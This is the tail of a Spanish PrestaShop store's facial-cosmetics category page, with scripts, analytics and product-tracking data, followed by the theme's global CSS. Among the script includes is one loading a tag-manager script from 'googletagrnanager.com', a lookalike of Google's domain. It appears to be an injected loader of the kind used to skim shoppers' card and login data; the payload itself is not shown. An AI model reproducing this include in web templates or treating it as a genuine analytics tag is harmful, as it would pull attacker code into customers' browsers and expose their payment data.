    <div id="cookieNoticeContent" style="position:relative; margin:auto; padding:10px; width:100%; display:block;">
    <table style="width:100%;">
      <td style="text-align:center;">
        <p style="margin: 0px; padding: 10px;"><a style="color: #ffffff;" href="../content/8-politica-de-privacidad-y-cookies">Las cookies nos permiten ofrecer una mejor experiencia y son necesarias para el funcionamiento de este sitio web. Al utilizar esta web, aceptas el uso que hacemos de las cookies.</a></p>
      </td>
      <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
    	<span id="cookiesClose" class="closebutton"  onclick="
                        
            $('#cookieNotice').animate(
            {top: '-200px'}, 
            2500, function(){
                $('#cookieNotice').hide();
            }); setcook();
            ">
            aceptar
                    </span>
     </td>
     </table>
    </div>
</div>
				
				
	</div>
<script type="text/javascript">
var added_to_wishlist = 'El producto se ha añadido con éxito a su lista de deseos.';
var blocksearch_type = 'top';
var isLoggedWishlist = false;
var loggin_required = 'Debe identificarse para administrar su lista de deseos.';
var mywishlist_url = 'https://comercialrivera.net/modulos/blockwishlist/mywishlist';
var search_url = 'https://comercialrivera.net/buscar';
var wishlistProductsIds = false;
</script>
<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
<script type="text/javascript" src="/js/tools.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
<script type="text/javascript" src="/themes/pos_andro_clothes/js/products-comparison.js"></script>
<script type="text/javascript" src="/themes/pos_andro_clothes/js/modules/blockcart/ajax-cart.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
<script type="text/javascript" src="/themes/pos_andro_clothes/js/tools/treeManagement.js"></script>
<script type="text/javascript" src="/modules/posfeatureproduct/js/pos.bxslider.min.js"></script>
<script type="text/javascript" src="/modules/posscroll/scrolltop.js"></script>
<script type="text/javascript" src="/themes/pos_andro_clothes/js/modules/blocklayered/blocklayered.js"></script>
<script type="text/javascript" src="/js/jquery/ui/jquery.ui.core.min.js"></script>
<script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js"></script>
<script type="text/javascript" src="/js/jquery/ui/jquery.ui.mouse.min.js"></script>
<script type="text/javascript" src="/js/jquery/ui/jquery.ui.slider.min.js"></script>
<script type="text/javascript" src="/modules/poslogo/js/pos.bxslider.min.js"></script>
<script type="text/javascript" src="/modules/posproductcates/pos.bxslider.min.js"></script>
<script type="text/javascript" src="/modules/posslideshow/js/nivo-slider/jquery.nivo.slider.pack.js"></script>
<script type="text/javascript" src="/modules/posnewproduct/js/pos.bxslider.min.js"></script>
<script type="text/javascript" src="/themes/pos_andro_clothes/js/modules/blockwishlist/js/ajax-wishlist.js"></script>
<script type="text/javascript" src="/modules/posspecialproduct/js/pos.bxslider.min.js"></script>
<script type="text/javascript" src="/themes/pos_andro_clothes/js/modules/posmegamenu/js/custommenu.js"></script>
<script type="text/javascript" src="/modules/posmegamenu/js/mobile_menu.js"></script>
<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
<script type="text/javascript" src="/modules/blocklayered/blocklayered-footer.js"></script>
<script type="text/javascript" src="https://comercialrivera.net/themes/pos_andro_clothes/js/bootstrap/html5shiv.js"></script>
<script type="text/javascript" src="https://comercialrivera.net/themes/pos_andro_clothes/js/bootstrap/respond.min.js"></script>
<script type="text/javascript" src="https://comercialrivera.net/themes/pos_andro_clothes/js/bootstrap/bootstrap.js"></script>
<script type="text/javascript" src="https://comercialrivera.net/themes/pos_andro_clothes/js/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script>
<script type="text/javascript" src="https://www.googletagrnanager.com/gtag/gtm?id=G-UHTJ62RTNT"></script>
<script type="text/javascript">
var baseDir = 'https://comercialrivera.net/';
			var baseUri = 'https://comercialrivera.net/';
			var static_token = '76be04014e049807e340f41e3f608206';
			var token = '20521e987599304f937e19d91efe28d7';
			var priceDisplayPrecision = 2;
			var priceDisplayMethod = 0;
			var roundMode = 2;
(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-48269019-13', 'auto');
				ga('require', 'ec');
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
        document,'script','//connect.facebook.net/en_US/fbevents.js');
        
        fbq('init', '1654878914767103');
        fbq('track', "PageView");
// <![CDATA[
$('document').ready(function() {

	var $input = $("#search_query_top");

	$input.autocomplete(
	'https://comercialrivera.net/buscar',
	{
		minChars: 3,
		max: 10,
		width: 500,
		selectFirst: false,
		scroll: false,
		dataType: "json",
		formatItem: function(data, i, max, value, term) {
			return value;
		},
		parse: function(data) {
			var mytab = [];
			for (var i = 0; i < data.length; i++)
				mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
			return mytab;
		},
		extraParams: {
			ajaxSearch: 1,
			id_lang: 1
		}
	})
	.result(function(event, data, formatted) {
		$input.val(data.pname);
		document.location.href = data.product_link;
	});
});
// ]]>
//$(document).ready(function(){
	//	$('#search_block_top').css('display','none');
	//	$('.icon-search').live('hover',function() {
	//		$('#search_block_top').slideToggle();
	//	});
	//})
	$('#search_query_top').on('focus', function(){
		    var $this = $(this);
		    if($this.val() == 'Buscar...'){
			$this.val('');
		    }
		}).on('blur', function(){
		    var $this = $(this);
		    if($this.val() == ''){
			$this.val('Buscar...');
		    }
		});
	//
	//$('.search_query').live('click', function(){ 
	//	$(this).attr('placeholder','');
	//});
	//$('.header-inner').live('dblclick', function(){
	//	$('.search_query').attr('placeholder',' ');
	//});
var CUSTOMIZE_TEXTFIELD = 1;
var img_dir = 'https://comercialrivera.net/themes/pos_andro_clothes/img/';
var customizationIdMessage = 'Personalización n°';
var removingLinkText = 'eliminar este producto de mi carrito';
var freeShippingTranslation = 'Envío gratuito!';
var freeProductTranslation = '¡Gratis!';
var delete_txt = 'Eliminar';
var generated_date = 1768496279;
//<![CDATA[

function setCookie1(c_name,value,exdays)
{
    var exdate=new Date();
    exdate.setDate(exdate.getDate() + exdays);
    var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
    document.cookie=c_name + "=" + c_value;
}
function setCookie(c_name, value, expiredays) {
	var exdate = new Date();
	exdate.setTime(exdate.getTime() + (expiredays * 86400000));

	document.cookie= c_name + "=" + escape(value) + ((expiredays==null) ? "" : ";expires=" + exdate.toUTCString());
}
function getCookie(c_name) {
    var i, x, y, ARRcookies = document.cookie.split(";");
    for (i = 0; i < ARRcookies.length; i++) {
        x = ARRcookies[i].substr(0, ARRcookies[i].indexOf("="));
        y = ARRcookies[i].substr(ARRcookies[i].indexOf("=") + 1);
        x = x.replace(/^\s+|\s+$/g, "");
        if (x == c_name) {
            return unescape(y);
        }
    }
}

$(document).ready(function() {
		
		 setCookie('product_mode', 'grid',1);  
         var mode_product = 'grid';
		 
		 $('.list_view_content').hide();
		 if(mode_product == 'list') {
		  $('.list_view_content').show();
		  $('.grid_view_content').hide();
		 } else {
		  $('.grid_view_content').show();
		   $('.list_view_content').hide();
		 }
		
	 var page_name = 'category';
         var modeButton = '<div id="view_as">';
            if(mode_product == 'grid') {
                modeButton += '<div class="switch_mode products_left_grid_button active"><span class="products_grid_button_id">Grid</span></div>'
            } else {
                modeButton += '<div class="switch_mode products_left_grid_button"><span class="products_grid_button_id">Grid</span></div>'
            }
            if(mode_product == 'list') {
                modeButton += '<div class="switch_mode products_right_grid_button active"><span class="products_list_button_id">Lista</span></div>'
            } else {
                modeButton += '<div class="switch_mode products_right_grid_button"><span class="products_list_button_id">Lista</span></div>'
            }
            modeButton += '</div>';
			
			var modeP = getCookie('product_mode');
			/*if (typeof(modeP) == "undefined")  {
				 setCookie('product_mode', 'grid',1);  
			}*/

         var selectMode = '<select name ="switch_mode_product" class = "switch_mode_product">';
             if(mode_product == 'list') {
                selectMode += '<option value="list" selected ="selected">Lista</option>';
             } else {
                selectMode += '<option value="list">Lista</option>';
             }
             if(mode_product == 'grid') {
                selectMode += '<option value="grid" selected = "selected">Grid</option>';
             } else {
                selectMode += '<option value="grid">Grid</option>';
             }
             selectMode +='</select>';

    
         //$('.content_sortPagiBar .product_mode_view').append(modeButton);
		 $('.sortPagiBar .mode-view').append(modeButton);
         //$('.content_sortPagiBar').append(selectMode);
		 
         $('.switch_mode_product').bind('change', function() {
            var url = window.location.href;
            if(mode_product!=""){
                var mode = $(this).val();
             
                if(mode=='grid'){
                        setCookie('product_mode', 'grid',1);  
                        location.reload();
                }
                if(mode=='list'){
                     
                     setCookie('product_mode', 'list',1);  
                       location.reload();
                }
			
            }
          
         });
    
var haveLayer = $('#layered_form').html();  
      
 $('.products_left_grid_button').bind('click', function(){
			$('.products_right_grid_button').removeClass('active');
			$(this).addClass('active');
						//grid
								setCookie('product_mode', '',-1);	
			setCookie('product_mode', 'grid',1);  
			var pmode = getCookie('product_mode');
			$('.mode-view').attr('pmode',pmode);
			console.log(pmode);
			if(haveLayer != null) {
			    reloadContent();
			} else {
			   location.reload();
			}

  
 });
 
 $('.products_right_grid_button').bind('click', function(){
	   $('.products_left_grid_button').removeClass('active');
		   $(this).addClass('active');
					 //list
					 		setCookie('product_mode', '',-1);	
			setCookie('product_mode', 'list',1);  
			var pmode = getCookie('product_mode');
			$('.mode-view').attr('pmode',pmode);
			
		   if(haveLayer != null) {
				reloadContent();
		   } else {
			  location.reload();
		   }
   });
   
    var active_spans = $('#view_as').find('active span');
    var active_mode = undefined;
    
    if (active_spans.length > 0) {
        active_mode = active_spans.html().toLowerCase();
    }
    
    $('.pagination li a').bind('click', function(){
							 
		    setCookie('product_mode',active_mode,1);  
		    var pmode = getCookie('product_mode');
		    $('.mode-view').attr('pmode',pmode);
		    
		      if(haveLayer != null) {
				   reloadContent();
		      } else {
			     location.reload();
		      }
      });
  
});
//]]>
// <![CDATA[
                                        // we hide the tree only if JavaScript is activated
                                        $('div#categories_block_left ul.dhtml').hide();
                                // ]]>
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 60;
//]]>
current_friendly_url = '#';
param_product_url = '#';
$('.layered_category').show();
$('.layered_manufacturer').show();
var filterRange = 63-10;
									var step = filterRange / 100;
									if (step > 1)
										step = parseInt(step);
									addSlider('price',{
										range: true,
										step: step,
										min: 10,
										max: 63,
										values: [ 10, 63],
										slide: function( event, ui ) {
											stopAjaxQuery();
											
																						
												from = blocklayeredFormatCurrency(ui.values[0], 2, '€');
												to = blocklayeredFormatCurrency(ui.values[1], 2, '€');
											
																						
											$('#layered_price_range').html(from+' - '+to);
										},
										stop: function () {
											reloadContent();
										}
									}, '€', 2);
$('.layered_price').show();
// <![CDATA[
	var min_item = 'Debe elegir al menos un producto';
	var max_item = "No puede comparar más de 3 productos";
//]]>
//<![CDATA[
$(document).ready(function(){
	if($('#layered_form').length == 0)
	{
 		$('.selectProductSort').change(function(){
			var requestSortProducts = 'https://comercialrivera.net/categoria/50-cosmetica-facial';
 			var splitData = $(this).val().split(':');
			document.location.href = requestSortProducts + ((requestSortProducts.indexOf('?') < 0) ? '?' : '&') + 'orderby=' + splitData[0] + '&orderway=' + splitData[1];
    	});
  	}
});
//]]>
var placeholder = "su email";
        $(document).ready(function() {
            $('#newsletter-input').on({
                focus: function() {
		
                    if ($(this).val() == placeholder) {
                        $(this).val('');
                    }
                },
                blur: function() {
                    if ($(this).val() == '') {
                        $(this).val(placeholder);
                    }
                }
            });

                    });
function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth()+12);
        document.cookie = nazwa + "=" + escape(wartosc) +";path=/;" + ((expire==null)?"" : ("; expires=" + expire.toGMTString()))
    }
jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.add({"id":"100","name":"\"Agua micelar (100ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F100-agua-micelar-100ml-cz04045.html","price":"12.65"},'',true);MBG.add({"id":"104","name":"\"Gel Crema Desmaquillante (100ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F104-gel-crema-desmaquillante-100ml-cz04035.html","price":"16.13"},'',true);MBG.add({"id":"107","name":"\"Peeling Facial Regenerador (200 ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F107-peeling-facial-regenerador-200-ml-cz99011.html","price":"58.46"},'',true);MBG.add({"id":"106","name":"\"Mascarilla de Arcilla y Frutas (50 ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F106-mascarilla-de-arcilla-y-frutas-50-ml-cz99005.html","price":"27.71"},'',true);MBG.add({"id":"105","name":"\"Gel Crema Desmaquillante (200ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F105-gel-crema-desmaquillante-200ml-cz04001.html","price":"26.51"},'',true);MBG.add({"id":"108","name":"\"Peeling Facial Regenerador (50 ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F108-peeling-facial-regenerador-50-ml-cz99010.html","price":"26.14"},'',true);MBG.add({"id":"110","name":"\"T\\u00f3nico con Aloe Vera (100 ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F110-tonico-con-aloe-vera-100-ml-cz04036.html","price":"14.38"},'',true);MBG.add({"id":"111","name":"\"T\\u00f3nico con Aloe Vera (200 ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F111-tonico-con-aloe-vera-200-ml-cz99007.html","price":"24.78"},'',true);MBG.add({"id":"113","name":"\"Serum antienvejecimiento (20ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F113-serum-antienvejecimiento-20ml-cz04014.html","price":"32.28"},'',true);MBG.add({"id":"114","name":"\"Serum Contorno de Ojos (15ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F114-serum-contorno-de-ojos-15ml-cz04025.html","price":"35.46"},'',true);MBG.add({"id":"117","name":"\"Serum Piel Perfecta\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F117-serum-piel-perfecta-cz04008.html","price":"38.34"},'',true);MBG.add({"id":"118","name":"\"Serum Vital-C \"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F118-serum-vital-c--cz04048.html","price":"35.10"},'',true);MBG.addProductClick({"id":"100","name":"\"Agua micelar (100ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F100-agua-micelar-100ml-cz04045.html","price":"12.65"});MBG.addProductClick({"id":"104","name":"\"Gel Crema Desmaquillante (100ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F104-gel-crema-desmaquillante-100ml-cz04035.html","price":"16.13"});MBG.addProductClick({"id":"107","name":"\"Peeling Facial Regenerador (200 ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F107-peeling-facial-regenerador-200-ml-cz99011.html","price":"58.46"});MBG.addProductClick({"id":"106","name":"\"Mascarilla de Arcilla y Frutas (50 ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F106-mascarilla-de-arcilla-y-frutas-50-ml-cz99005.html","price":"27.71"});MBG.addProductClick({"id":"105","name":"\"Gel Crema Desmaquillante (200ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F105-gel-crema-desmaquillante-200ml-cz04001.html","price":"26.51"});MBG.addProductClick({"id":"108","name":"\"Peeling Facial Regenerador (50 ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F108-peeling-facial-regenerador-50-ml-cz99010.html","price":"26.14"});MBG.addProductClick({"id":"110","name":"\"T\\u00f3nico con Aloe Vera (100 ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F110-tonico-con-aloe-vera-100-ml-cz04036.html","price":"14.38"});MBG.addProductClick({"id":"111","name":"\"T\\u00f3nico con Aloe Vera (200 ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F111-tonico-con-aloe-vera-200-ml-cz99007.html","price":"24.78"});MBG.addProductClick({"id":"113","name":"\"Serum antienvejecimiento (20ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F113-serum-antienvejecimiento-20ml-cz04014.html","price":"32.28"});MBG.addProductClick({"id":"114","name":"\"Serum Contorno de Ojos (15ml)\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F114-serum-contorno-de-ojos-15ml-cz04025.html","price":"35.46"});MBG.addProductClick({"id":"117","name":"\"Serum Piel Perfecta\"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F117-serum-piel-perfecta-cz04008.html","price":"38.34"});MBG.addProductClick({"id":"118","name":"\"Serum Vital-C \"","category":"\"cosmetica-facial\"","brand":"\"Ten Image - CAZCARRA\"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fcomercialrivera.net%2Fproducto%2Fcosmetica-facial%2F118-serum-vital-c--cz04048.html","price":"35.10"});
					});
ga('send', 'pageview');
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://comercialrivera.net/themes/pos_andro_clothes/css/global.css
body_size: 25080
content:
/* ##################################################################################################
	PRESTASHOP CSS
################################################################################################## */

/*@import url("codetia.css");

@font-face {
	font-family: 'Conv_OPTIMA';
	src: url('fonts/OPTIMA.eot');
	src: url('fonts/OPTIMA.woff') format('woff'),
		 url('fonts/OPTIMA.ttf') format('truetype'),
		 url('fonts/OPTIMA.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}*/

@font-face {
	font-family: 'helvetica';
	src: url('fonts/helvetica.eot');
	src: url('fonts/helvetica.woff') format('woff'),
		 url('fonts/helvetica.ttf') format('truetype'),
		 url('fonts/helvetica.svg') format('svg');
	font-weight: bold;
	font-style: normal;
}

@font-face {
    font-family: 'robotoslablight';
    src: url('fonts/robotoslab-light.eot');
    src: url('fonts/robotoslab-light.eot') format('embedded-opentype'),
         url('fonts/robotoslab-light.woff') format('woff'),
         url('fonts/robotoslab-light.ttf') format('truetype'),
         url('fonts/robotoslab-light.svg#robotoslablight') format('svg');
}
/** Generated by FG **/



/* ****************************************************************************
		reset
**************************************************************************** */
html {
	color:#000;
	background:#fafafa;
}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}
table{border-collapse:collapse;border-spacing:0}
fieldset,img{ border:0; max-width: 100%; height: auto;}
img:hover {opacity: 0.8}
address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}
del,ins{text-decoration:none}
caption,th{text-align:left}
h1,h2,h3,h4,h5,h6{font-size:100%; line-height: 20px; margin: 0; color: #666; font-weight: normal;}
q:before,q:after{content:''}
abbr,acronym{border:0;font-variant:normal}
sup{vertical-align:baseline; top: 0; font-size: 100%;}
sub{vertical-align:baseline}
legend{color:#000}
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}
input,button,textarea,select {font-size:100%; width: auto; margin: 0 0 0 7px;}
label { display: inline;}
.radio input[type="radio"], .checkbox input[type="checkbox"] { float: none; margin: 0;}

.ie7 input, .ie7 select{line-height:18px}
a {cursor:pointer}
dt { font-weight: normal;}
.clearfix:before,
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	overflow: hidden
}
.clearfix:after {clear: both}
.clearfix {zoom: 1}


/* ************************************************************************************************
		struture
************************************************************************************************ */
#page {background: #fafafa}
	#header { z-index: 9999;}
	#columns { position: relative; z-index: 9; clear: both;}
		#center { }
			#left_column {  }
			#center_column {  }
			#right_column {  }
	#footer {}


/* ************************************************************************************************
		generic style
************************************************************************************************ */
body{
	font:normal 12px/20px helvetica;
	color:#000;
	background:#fff;
}
body.content_only {
	background: #FFF;
}
.main {
	padding: 15px 0;
}

/* positionnement ****************************************************************************** */
.hidden {display:none; visibility: visible;}
.f_left {float:left}
.f_right {float:right}
p.center {text-align:center}
.clearBoth {clear:both}

/* title *************************************************************************************** */
h1 {
	padding-bottom: 10px;
	font-size:22px;
	line-height: 22px
}
h2 {
	padding-bottom: 10px;
	font-size:18px
}
h3 {
	padding-bottom: 10px;
	font-size:16px
}
.title_block {
	padding-bottom: 5px;
	font-size:16px;
	text-transform: uppercase;
	
}
.page-title  { margin-bottom: 20px; border-bottom: 1px solid #eee; font-size: 16px; font-weight: normal; text-transform: capitalize; padding: 0 0 3px; text-decoration: underline;}

/* text **************************************************************************************** */

#page #center_column .rte,
#page #center_column .rte ul {
	text-align:justify;
	line-height:1.5em;
}

#page #center_column .rte h2 {
	color:#222222;
	padding: 11px 0px;
	text-transform:uppercase;
}

#page #center_column .rte h3 {
	color:#222222;
	font-size:15px;
}

#page #center_column .rte p,
#page #center_column .rte ul {
	font-size:14px;
	line-height:2em;
	padding-bottom:15px;
}

#page #center_column .rte p strong,
#page #center_column .rte ul li strong {
	color:#37c7eb;
	font-weight:bold;
}

#page #center_column .rte ul {
	margin-left:15px;
}

#page #center_column .rte ul li {
	padding-left:10px;
	list-style-type:square;
}

p { padding-bottom: 10px}

p em {font-style:italic}

li { list-style: none;}
.warning {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #e6db55;
	font-size:13px;
	background:#ffffe0;
	clear: both;
}
.success {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #339900;
	font-size:13px;
	background: #d3ffab;
	clear: both;
}
.error {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #990000;
	font-size:13px;
	background:#ffcccc;
	clear: both;
}
.error ol {margin-left:20px}
.error p.lnk {
	margin-top:20px;
	padding:0;
	font-size:11px
}
.required {color:#1e7ec8; }
.discount { display: none;}

.column-catalogo {
	width:25%;
	float:left;
	padding:5px;
}

/* link **************************************************************************************** */
a, a:active, a:visited {
	color:#666;
	text-decoration:none;
	outline: medium none
}
a:hover { color: #37c7eb; text-decoration: none;}

span.new { width: 93px; height:93px; display: block; background: url(../img/new.png) 0 0 no-repeat; position: absolute; top: 0px; left:0px; text-indent: -9999px; }
span.sale { width: 93px; height: 93px; display: block; background: url(../img/sale.png) 0 0 no-repeat; position: absolute;  top: 0px; left:0px; text-indent: -9999px; }
	
/* HACK IOS ipad, iphone */
input[type="text"], input[type="email"], input[type="search"], input[type="password"], input[type="submit"], input[type="image"] {
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	-webkit-border-radius:0px;
	-moz-border-radius:0px 
	border-radius:0px;
}
	
/*buttons ************************************************************************************** */
input.button_mini, input.button_small, input.button, input.button_large,
input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled,
input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large,
input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled,
a.button_mini, a.button_small, a.button, a.button_large,
a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large,
span.button_mini, span.button_small, span.button, span.button_large,
span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled,ul.address  li.address_update a,
ul.address li.address_delete a,
#new_comment_form button, #product_comments_block_tab button.usefulness_btn {
    display: inline-block;
    border: 1px solid #ccc;
    background: #666;
    padding: 7px 12px;
    font-size: 13px;
    text-transform: uppercase;
    text-align: center;
    white-space: nowrap;
    color: #fff;
    border: none;
}

/* hover button */
input.button_mini:hover, input.button_small:hover, input.button:hover, input.button_large:hover,
input.exclusive_mini:hover, input.exclusive_small:hover, input.exclusive:hover, input.exclusive_large:hover,
a.button_mini:hover, a.button_small:hover, a.button:hover, a.button_large:hover,
a.exclusive_mini:hover, a.exclusive_small:hover, a.exclusive:hover, a.exclusive_large:hover,
ul.address  li.address_update a:hover,
ul.address li.address_delete a:hover, #new_comment_form button:hover, #product_comments_block_tab button.usefulness_btn:hover {
	background: #37c7eb;
}

*:first-child+html input.button_mini, *:first-child+html input.button_small, *:first-child+html input.button, *:first-child+html input.button_large,
*:first-child+html input.button_mini_disabled, *:first-child+html input.button_small_disabled, *:first-child+html input.button_disabled, *:first-child+html input.button_large_disabled,
*:first-child+html input.exclusive_mini, *:first-child+html input.exclusive_small, *:first-child+html input.exclusive, *:first-child+html input.exclusive_large,
*:first-child+html input.exclusive_mini_disabled, *:first-child+html input.exclusive_small_disabled, *:first-child+html input.exclusive_disabled, *:first-child+html input.exclusive_large_disabled {
	border:none
}


/* form **************************************************************************************** */
form.std {
	width:40%;
	float:left;
	margin-right:32px;
}

form.std fieldset {
	margin: 0;
	border:1px solid #eee;
}

/* table *************************************************************************************** */
table.std,
table.table_block {
	margin-bottom:20px;
	width:100%;
	border:1px solid #eee;
	border-bottom:none;
	background:white;
	border-collapse:inherit;
	clear: both;
}
table.std th,
table.table_block th {
	padding: 10px 12px;
	font-size:12px;
	 font-weight:bold;
	text-transform:uppercase;
	color: #333;
	text-align: center;
	border-right: 1px solid #eee;
	border-bottom: 1px solid #eee;
}
